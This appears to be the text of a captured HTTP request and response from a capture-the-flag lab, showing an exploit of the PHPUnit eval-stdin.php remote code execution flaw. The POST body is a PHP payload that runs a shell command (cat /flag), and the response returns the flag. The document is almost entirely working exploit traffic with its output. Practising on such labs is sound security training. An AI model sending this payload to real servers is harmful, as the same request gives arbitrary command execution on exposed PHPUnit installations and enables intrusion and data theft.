 Request
Pretty Raw Hex \n
1 POST /phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1
2 Host: eci-2ze0xm7xbfw7uza2pyqm.cloudeci1.ichunqiu.com
3 Content-Length: 28
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Origin: http://eci-2ze0xm7xbfw7uza2pyqm.cloudeci1.ichunqiu.com
7 DNT: 1
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Referer:
http://eci-2ze0xm7xbfw7uza2pyqm.cloudeci1.ichunqiu.com/phpunit/phpunit/
src/Util/PHP/eval-stdin.php
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1703212643;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1703212684
16 Connection: close
17
18 <?php system('cat /flag');?>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 22 Dec 2023 06:03:51 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 42
5 Connection: close
6
7 flag{be886767-dc85-4993-b26b-14217ddd1b0f}